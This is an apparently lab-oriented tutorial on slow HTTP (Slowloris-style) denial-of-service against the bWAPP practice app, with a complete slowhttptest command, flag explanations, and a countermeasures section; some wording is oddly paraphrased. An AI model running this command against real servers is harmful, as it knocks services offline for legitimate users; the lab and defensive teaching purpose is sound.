Slow HTTP Denial-Of-Service Attack
Slow HTTP assaults are denial-of-service assaults in which the assailant sends HTTP requests in pieces gradually, to a web server. If an HTTP request isn’t finished, or if the transfer rate is low, the server keeps its assets occupied by sitting tight for the remainder of the information. At the point when the server’s simultaneous connection pool arrives at its maximum, it will create a denial-of-service. Slow HTTP assaults are anything but difficult to execute because they require just insignificant assets from the attacker.
To perform this attack, select the “Denial-of-Service (Slow HTTP DOS)” option and click on the “Hack” button.

From the terminal, download and install the “slowhttptest” tool using the “apt install” command.
Ex: (root@root:~# apt install slowhttptest).
Start the tool and view the help menu for more information.
Ex: (root@root:~# slowhttptest –h).

Use the following commands to start the DOS attack:
Ex: (root@root:~# slowhttptest -c 1000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://10.10.10.6/bWAPP/sm_dos_1.php -x 24 -p 3).
· -c: number of connections
· -H: will use Slowloris mode
· -g: generate statistics
· -o: output file
· -i: interval in seconds
· -r: rate — connections per second
· -t: verb to use in request
· -u: the URL path
· -x: bytes
· -p: timeout to wait for an HTTP response
Once you hit “Enter,” the webserver will be very slow or unreachable.

Countermeasures
Drop connections that use HTTP methods that the URL does not allow.
Keep the header and body of the message to a bare minimum. Set more stringent URL-specific limits for each resource that accepts a message body.
If necessary, set an absolute connection timeout. Of course, if the timeout is too minimal, you risk losing genuinely slow connections; if it is too long, you lose all defense against attacks. We suggest setting a timeout value based on the link length statistics, such as marginally longer than the median lifespan of connections to accommodate the majority of genuine users.
The server’s backlog of pending connections helps it to keep connections it isn’t ready to accept, allowing it to survive a larger sluggish HTTP attack while still allowing legitimate users to be served even though the server is overloaded. A wide backlog, on the other hand, prolongs the attack because it backlogs all link requests, whether valid or not. If your HTTP server has a backlog, We suggest making it fairly big so that it can withstand a minor attack.
Set a minimum incoming data rate and disconnect any connections that are slower than that. It’s important not to set the minimum very low, or you’ll lose valid connections.
Other levels of security, such as event-driven software load balancers, hardware load balancers that perform delayed binding, and intrusion detection/prevention systems that drop connections with suspicious patterns, may be implemented in addition to configuring the web server.
